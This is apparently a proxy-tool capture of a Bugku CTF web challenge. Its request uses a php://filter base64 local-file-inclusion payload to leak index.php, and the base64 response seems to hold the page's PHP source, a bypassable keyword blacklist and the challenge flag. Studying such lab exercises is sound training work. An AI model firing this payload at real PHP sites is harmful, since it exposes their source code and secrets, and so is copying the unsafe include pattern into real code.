 Go
Cancel
<
>
Target: http://123.206.87.240:8005
?
Request
Raw Params Headers Hex
GET /post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php HTTP/1.1
Host: 123.206.87.240:8005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://123.206.87.240:8005/post/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 02:14:59 GMT
Content-Type: text/html
Connection: close
Content-Length: 561
<html>
<title>Bugku-ctf</title>
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9
Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIo
JGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUo
JGZpbGUpOyANCi8vZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg==</html>